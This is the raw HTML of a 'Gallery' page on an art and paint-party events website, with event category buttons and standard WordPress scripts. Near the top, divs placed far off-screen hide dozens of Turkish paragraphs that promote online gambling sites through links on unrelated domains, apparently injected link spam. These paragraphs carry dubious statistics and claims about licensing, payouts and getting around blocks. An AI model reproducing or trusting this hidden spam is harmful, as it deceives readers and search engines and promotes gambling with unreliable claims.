	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.artorable.com/acrylics/">Acrylics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.artorable.com/brushes/">Brushes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.artorable.com/acrylic-pain-brush-sets/">Acrylic Paint Sets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.artorable.com/glass-painting/">Glass Painting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://www.artorable.com/artist-favorites-2/">Artists Favorites</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8391"><a href="https://www.artorable.com/paint-party-business/">Paint Party Business</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7782"><a href="https://www.artorable.com/stamps-ink-pads2/">Stamps and Ink Pads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="https://www.artorable.com/resources/">RESOURCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.artorable.com/contact/">Contact</a></li>
</ul>				</nav>
							</div>
			
			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>

				<div class="top_panel_title top_panel_style_5  title_present breadcrumbs_present scheme_original">
					<div class="top_panel_title_inner top_panel_inner_style_5  title_present_inner breadcrumbs_present_inner">
						<div class="content_wrap">
							<h1 class="page_title">Gallery</h1><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://www.artorable.com/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Gallery</span></div>						</div>
					</div>
				</div>
				
			<div class="page_content_wrap page_paddings_yes">
                
<div class="content_wrap">
<div class="content"><div style='position:absolute;left:-7829px;'><div style='position:absolute;left:-8337px;width:1293px;'><p>Curacao lisanslı platformlarda dolandırıcılık tespiti ortalama 1 milyon işlemde 3’tür; bu, <a href="https://vuturefood.com/" title="bettilt">bettilt gitiş</a>’in yüksek güvenlik düzeyini gösterir.</p><p>Kumarhane deneyimi arayanlar için <a href="https://www.halden-idrettsrad.com">paribahis</a> sayfası geniş fırsatlar sunuyor.</p><p>Online bahis sektöründe kullanıcı memnuniyetine önem veren <a href="https://www.sunaurataylor.org" title="bettilt">bettilt</a> lider markadır.</p><p>Curacao Gaming Authority’ye göre, kullanıcı verilerinin korunması için lisanslı operatörlerin %100’ü veri şifreleme sistemleri kullanmaktadır; <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel bonus</a> bu güvenlik katmanlarını uygular.</p><p>Finansal güvenliğin anahtarı olan <a href="https://poachedmag.com">bettilt</a> sistemi memnuniyet sağlıyor.</p><p>Türkiye’de çevrim içi kumar faaliyetleri sıkı şekilde denetlenmektedir, <a href="https://www.24hrlocksmithservices.com/" title="bettilt">bettilt deneme bonusu</a> yasalara uyumlu şekilde çalışır.</p><p>Türkiye’deki bahisçilerin güvenle tercih ettiği <a href="https://www.lakewindsgolfclub.com/" title="paribahis 2025">paribahis giriş</a> popülerliğini koruyor.</p><p>Global piyasalarda en popüler bahis türleri arasında futbol, basketbol ve e-spor yer almakta olup, <a href="https://www.chefvincecooks.com" title="bettilt">bettilt guncel giris</a> bu üç alanda güçlü oranlar sağlar.</p><p>Her an erişim sağlamak için <a href="https://snus-s.com" title="paribahis 2025">paribahis</a> uygulaması öne çıkıyor.</p><p>Kullanıcı dostu arayüzü sayesinde kolayca bahis yapabileceğiniz <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel</a> fark yaratır.</p><p>Adres değişikliklerinden haberdar olmak için <a href="https://www.thesprucedgoose.com/">bettilt</a> düzenli kontrol edilmeli.</p><p>Kumarhane heyecanını evden yaşamak isteyenler <a href="https://rideitalia.com/" title="bahsegel 2025 giriş">bahsegel</a> sayfasına giriyor.</p><p>Anında işlem yapmak isteyenler için <a href="https://alareenmartialarts.com/">bahsegel</a> versiyonu hız kazandırıyor.</p><p>Bahis sektöründe kalitesiyle ön plana çıkan <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet</a> kullanıcılarını memnun eder.</p><p>Bahis deneyimini üst seviyeye taşıyan <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt</a> kullanıcılarına eşsiz fırsatlar sunar.</p><p>Kazancını artırmak isteyen oyuncular <a href="https://www.radiolapizarra.com">bettilt</a> fırsatlarını değerlendiriyor.</p><p>Türkiye’deki bahis severlerin ilk tercihi <a href="https://tirediscountcenter.net/">bettilt giriş</a> olmaya devam ediyor.</p><p>Her rulet turu ortalama 30 saniye sürer, bu da <a href="https://adornadmire.com" title="paribahis">paribahis bonus kodu</a> platformunda hızlı oyun temposu sağlar.</p><p>Dijital oyun deneyimini artırmak için <a href="https://electbryancutler.com" title="bahsegel 2025 giriş">bahsegel</a> platformları kullanılıyor.</p></div> <div style='position:absolute;left:-9993px;width:1161px;'><p>Kullanıcılarını ödüllendiren bonus sistemiyle <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis</a> büyük beğeni topluyor.</p><p>Her an işlem yapmak için kullanıcılar <a href="https://tirediscountcenter.net/">bettilt</a> uygulamasını kullanıyor.</p><p>Adres doğrulaması yapmak için <a href="https://rideitalia.com/">bahsegel</a> kullanmak şart.</p><p>2025 yılı için planlanan <a href="https://www.sunaurataylor.org" title="bettilt 2025 giriş">bettilt</a> yenilikleri bahisçileri heyecanlandırıyor.</p><p>Online platformlarda sorunsuz performansıyla öne çıkan <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt giriş</a> kullanıcılarını memnun eder.</p><p>Oyuncular sisteme hızlı erişim sağlamak için doğrudan <a href="https://alareenmartialarts.com/">bahsegel giriş</a> bağlantısını kullanıyor.</p><p>Kumarhane keyfini seven kullanıcılar <a href="https://www.radiolapizarra.com" title="bettilt 2025">bettilt</a> ile keyif buluyor.</p><p>Oyuncuların güvenliği için geliştirilen <a href="https://electbryancutler.com" title="bahsegel 2025 giriş">bahsegel giriş</a> sistemleri tercih ediliyor.</p><p>Her gün binlerce kullanıcı tarafından tercih edilen <a href="https://www.thesprucedgoose.com/" title="bettilt">bettilt</a> güçlü bir topluluğa sahiptir.</p><p>Modern bahis teknolojilerini benimseyen <a href="https://adornadmire.com" title="paribahis">paribahis</a> kullanıcılarına sorunsuz bir deneyim sunuyor.</p><p>Türkiye’de online bahis siteleri sürekli olarak adres değiştirir, <a href="https://vuturefood.com/" title="bettilt">bettilt apk</a> bu konuda kullanıcılarını bilgilendirir.</p><p>İnternette eğlence arayan kullanıcılar için <a href="https://www.lakewindsgolfclub.com/" title="paribahis 2025 giriş">paribahis giris</a> seçenekleri vazgeçilmezdir.</p><p>Türkiye’de slot turnuvaları artan ödüllerle daha rekabetçi hale gelmiştir; <a href="https://snus-s.com" title="paribahis">paribahis giirş</a> bu etkinliklere ev sahipliği yapar.</p><p>2024’te dünya genelinde yapılan 4.2 milyar bahis işlemi kayıt altına alınmıştır ve bu sayı her yıl ortalama %10 oranında artmaktadır; <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel güncel giriş adresi</a> bu artıştan pay alıyor.</p><p>Promosyon dünyasında öne çıkan <a href="https://www.dunsterbc.net">Madridbet giriş</a> fırsatları kazancı artırıyor.</p><p>Curacao lisansı, yılda ortalama 500’ün üzerinde bağımsız denetime tabidir; <a href="https://www.chefvincecooks.com" title="bettilt">bettilt güncel giriş adresi</a> bu süreçleri eksiksiz tamamlamaktadır.</p><p>Curacao Gaming Authority tarafından verilen lisansların %89’u 2024 yılında yenilenmiştir; <a href="https://www.24hrlocksmithservices.com/" title="bettilt">bettilt kimin</a> de bu operatörler arasındadır.</p><p>Yepyeni özellikleriyle <a href="https://poachedmag.com">bettilt güncel</a> versiyonu heyecan veriyor.</p><p>Her zaman şeffaf politikalarıyla bilinen <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel</a> güvenilir bir bahis ortamı sağlar.</p></div> <div style='position:absolute;left:-7419px;width:1174px;'><p>Türk slot severler, özellikle yüksek ödeme yapan Megaways oyunlarını <a href="https://www.jejuricity.com/" title="bettilt">bettilt iletişim numarası</a> platformunda bulabilir.</p></div> <div style='position:absolute;left:-7842px;width:1004px;'><p>Canlı rulet oyunları genellikle Avrupa versiyonu kurallarına göre oynanır; <a href="https://www.jejuricity.com/" title="bettilt">bettilt indir apk</a> bu kural setini uygular.</p></div> <p>Kumarhane eğlencesini online yaşatan <a href="https://koisushinj.com/" title="bahsegel 2026 giriş">bahsegel</a> büyük ilgi görüyor.</p> <p>Lisanslı yapısı ile güven veren <a href="https://www.chateau-du-barroux.com/" title="paribahis 2025">paribahis</a> markası sektörde fark yaratıyor.</p><p>Kumarhane keyfini yaşamak isteyenler için <a href="https://www.digital-knowledge.org/" title="bahsegel 2025">bahsegel</a> kategorisi vazgeçilmezdir.</p><p>Engellemelere rağmen erişim sağlamak için <a href="https://alareenmartialarts.com/" title="bahsegel 2025">bahsegel</a> kullanılıyor.</p> <p>Curacao lisanslı operatörlerde kullanıcıların ortalama işlem süresi 3 saniyenin altındadır; <a href="https://www.halden-idrettsrad.com" title="Paribahis">Paribahis gitiş</a> bu performansı sağlar.</p> <p>İnternette kazanç arayanların adresi <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis güncel adres</a> kategorileri oluyor.</p> <p>Her an erişim isteyen oyuncular için <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel 2025">Bahsegel</a> uygulaması tasarlandı.</p> <p>Avrupa’da lisanslı operatörlerin %78’i sorumlu oyun programlarına yatırım yapmaktadır; bu, <a href="https://www.baykarfiltre.com/" title="Bettilt">Bettiltgiriş</a> için de geçerlidir.</p> <p>OECD verilerine göre dünya genelinde online oyun gelirlerinin %48’i spor bahislerinden gelmektedir ve <a href="https://koisushinj.com/" title="Bahsegel">Bahsegel güncel link</a> bu alanda güçlü bir portföye sahiptir.</p> <p>Oyuncular yatırımlarını artırmak için <a href="https://www.sosyalhukuk.org/">Bahsegel giriş</a> kampanyalarını tercih ediyor.</p> <p>Türkiye’de en çok oynanan slotlardan biri Sweet Bonanza’dır; <a href="https://www.radiolapizarra.com" title="bettilt">bettilt iletişim numarası</a> bu oyunun lisanslı versiyonunu barındırır.</p><p>2025 yılında piyasaya çıkacak olan <a href="https://www.halden-idrettsrad.com">paribahis</a> daha gelişmiş bir arayüz sunacak.</p><p>Her oyuncu güvenlik için <a href="https://electbryancutler.com" title="bahsegel 2025 giriş">bahsegel</a> politikalarına dikkat ediyor.</p> <p>Türkiye’de şans oyunlarını yalnızca Milli Piyango ve Spor Toto düzenleyebilirken, <a href="https://www.digital-knowledge.org/" title="bahsegel">giriş bahsegel</a> uluslararası lisansla faaliyet gösterir.</p> <p>Futbol ve basketbol kuponları yapmak için <a href="https://www.halden-idrettsrad.com">paribahis</a> kategorisi tercih ediliyor.</p><p>Basketbol tutkunları için en iyi kupon fırsatları <a href="https://www.sunaurataylor.org" title="bettilt 2025 giriş">bettilt</a> sayfasında yer alıyor.</p><p>Her kullanıcıya özel bonus teklifleri sunan <a href="https://tramitesenpanama.com" title="paribahis">paribahis</a> kazandıran bir sistem kurmuştur.</p> <p>Kullanıcılar hızlı erişim için doğrudan <a href="https://laollaarrocera.com/">Bahesegel</a> sayfasına gidiyor.</p> <span><a href="https://www.lakewindsgolfclub.com/" title="Paribahis">Paribahis</a> </span> <p>Yeni kampanyalarıyla oyuncularını memnun eden <a href="https://www.radiolapizarra.com" title="bettilt">bettilt güncel giriş</a> sürekli yenilik sunuyor.</p> <p>Güçlü lisans yapısıyla kullanıcı güvenliğini sağlayan <a href="https://rideitalia.com/" title="Bahsegel">Bahsegel</a> profesyonel bir platformdur.</p><p>Bahis kullanıcılarının %59’u canlı oyunlarda bonus tekliflerinden yararlanmaktadır; bu promosyonlar <a href="https://www.pinkbc.com/" title="Rokubet">Rokubet kayıp bonusu</a>’te düzenli olarak güncellenir.</p><p>2025 yılında piyasaya çıkacak olan <a href="https://laollaarrocera.com/" title="Bahsegel 2025 giriş">Bahsegel</a> daha gelişmiş bir arayüz sunacak.</p> <p>Bahis endüstrisinde ortalama RTP oranı %96’dır; <a href="https://coastshop.net/" title="Bahsegel">Bahsegel indir</a> slot oyunlarında bu oranı %98’e kadar çıkarıyor.</p> <p>Canlı bahis heyecanını kesintisiz yaşamak için <a href="https://thepossibilitiesproject.co/" title="Bahsegel">Bahsegel</a> doğru adrestir.</p> <p>Adres değişikliklerini takip eden kullanıcılar <a href="https://morningdesertdubaisafari.com" title="Bahsegel 2025 giriş">Bahsegel</a> sayesinde kesintisiz erişim sağlıyor.</p> <p>Rulet, blackjack ve slot oyunlarını deneyimlemek için <a href="https://www.katedradrohobych.com" title="bahis siteleri 2025 giriş">bahis</a> sayfasına giriş yapılmalı.</p> <p>Ev konforunda eğlence isteyenler <a href="https://www.sunaurataylor.org" title="Bettilt 2026">Bettilt</a> ile heyecan yaşıyor.</p> <p>Futbol, basketbol ve daha pek çok spor dalında kupon yapmak için <a href="https://rideitalia.com/">bahsegel</a> bölümü tercih ediliyor.</p><p>Bahis dünyasında kazanç arayanlar için <a href="https://laollaarrocera.com/" title="bahsegel 2026">bahsegel</a> kategorileri geniş seçenekler sunuyor.</p><p>Dünya genelinde online bahis sektörünün 2026 itibarıyla 100 milyar dolarlık bir büyüklüğe ulaştığı rapor edilirken, Türkiye’deki oyuncular için <a href="https://coastshop.net/" title="bahsegel">bahsegel giriş güncel</a> güvenli bir alternatif olarak öne çıkıyor.</p> <p>Canlı karşılaşmalara yüksek oranlarla bahis yapmak için <a href="https://www.leddisplayroyal.com/">bettilt</a> kategorisi kullanılıyor.</p><p>Kullanıcıların hızlı erişim için en çok tercih ettiği yol <a href="https://coastshop.net/" title="bahsegel 2026">bahsegel</a> sayfasıdır.</p> <p>Global ölçekte 500 milyondan fazla insan online kumar oynamakta olup, <a href="https://www.southjerseyhomes.info" title="bahsegel">bahsegel giriş güncel</a> bu kitlenin güvenilir platformlarından biridir.</p><p>Slot oynarken oyuncuların dikkat ettiği ilk unsur RTP oranıdır; <a href="https://kqarchitects.com" title="bettilt">bettilt iletişim numarası</a> bu bilgiyi her oyun sayfasında paylaşır.</p><p>Canlı ruletin sunduğu gerçek zamanlı heyecan, <a href="https://datadex.me" title="bahsegel">bahsegel canlı destek nerede</a> tarafından kusursuz şekilde yansıtılır.</p> <p>Statista verilerine göre 2026 yılı itibarıyla küresel online kumar pazarı 127 milyar dolar büyüklüğe ulaşacaktır ve <a href="https://fomexsa.com/" title="bahis siteleri">bahis forum siteleri</a> bu gelişen pazarın Türkiye’deki güvenilir temsilcilerindendir.</p> <p>Adres güncellemelerini öğrenmek için <a href="https://geometrydashapkfree.com/">Bettilt</a> ziyaret ediliyor.</p></div>
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-6347 page type-page status-publish hentry" itemscope itemtype="//schema.org/Article">
<section class="post_content" itemprop="articleBody"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_section sc_section_block "><div class="sc_section_inner"><div class="sc_section_content_wrap"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_7 vc_sep_pos_align_center vc_sep_color_turquoise vc_custom_1721377436572 wpb_animate_when_almost_visible wpb_bounceInDown bounceInDown vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>CLICK THE GREEN BUTTON TO SEE THE EVENTS</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="sc_image  sc_image_shape_square"><img decoding="async" src="https://www.artorable.com/wp-content/uploads/2022/02/Public-events-scaled.jpg" alt="" /></figure><div class="vc_btn3-container vc_btn3-center vc_custom_1645562432847" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-round vc_btn3-style-modern vc_btn3-color-turquoise" href="http://www.artorable.com/public-events/" title="PUBLIC EVENTS" target="_blank">PUBLIC EVENTS</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="sc_image  sc_image_shape_square"><img decoding="async" src="https://www.artorable.com/wp-content/uploads/2022/02/Private-events-scaled.jpg" alt="" /></figure><div class="vc_btn3-container vc_btn3-center vc_custom_1645562439814" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-round vc_btn3-style-modern vc_btn3-color-turquoise" href="http://www.artorable.com/private-events/" title="PRIVATE EVENTS" target="_blank">PRIVATE EVENTS</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="sc_image  sc_image_shape_square"><img decoding="async" src="https://www.artorable.com/wp-content/uploads/2022/02/Fundraising-scaled.jpg" alt="" /></figure><div class="vc_btn3-container vc_btn3-center vc_custom_1645562454452" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-round vc_btn3-style-modern vc_btn3-color-turquoise" href="http://www.artorable.com/fundraising-events/" title="FUNDRAISING" target="_blank">FUNDRAISING</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="sc_image  sc_image_shape_square"><img decoding="async" src="https://www.artorable.com/wp-content/uploads/2022/02/Corporate-scaled.jpg" alt="" /></figure><div class="vc_btn3-container vc_btn3-center vc_custom_1645562445585" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-round vc_btn3-style-modern vc_btn3-color-turquoise" href="http://www.artorable.com/corporate/" title="CORPORATE" target="_blank">CORPORATE</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="sc_image  sc_image_shape_square"><img decoding="async" src="https://www.artorable.com/wp-content/uploads/2022/02/Virtual-Class-scaled.jpg" alt="" /></figure><div class="vc_btn3-container vc_btn3-center vc_custom_1645562407036" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-round vc_btn3-style-modern vc_btn3-color-turquoise" href="http://www.artorable.com/virtual-events/" title="VIRTUAL CLASSES" target="_blank">VIRTUAL CLASSES</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></section>
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-6347 page type-page status-publish hentry" itemscope itemtype="//schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	
		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
	<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/melodyschool\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'a0087104fa',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.artorable.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="custom_html_section"></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_animate-css-css' href='https://www.artorable.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.artorable.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/www.artorable.com","url":"https:\/\/www.artorable.com\/wp-admin\/admin-ajax.php","nonce":"336e7e5794","listNonce":"6a4aebe0e1","activatedNonce":"b7ae8d0c71"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1737575643" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.artorable.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" id="trx_utils-js-extra">
/* <![CDATA[ */
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/www.artorable.com\/wp-admin\/admin-ajax.php","ajax_nonce":"18677ea914","site_url":"https:\/\/www.artorable.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/trx_utils/js/trx_utils.js" id="trx_utils-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/themes/melodyschool/fw/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/themes/melodyschool/fw/js/jquery.slidemenu.js" id="slidemenu-script-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/themes/melodyschool/fw/js/core.utils.js" id="melodyschool-core-utils-script-js"></script>
<script type="text/javascript" id="melodyschool-core-init-script-js-extra">
/* <![CDATA[ */
var MELODYSCHOOL_STORAGE = {"strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting 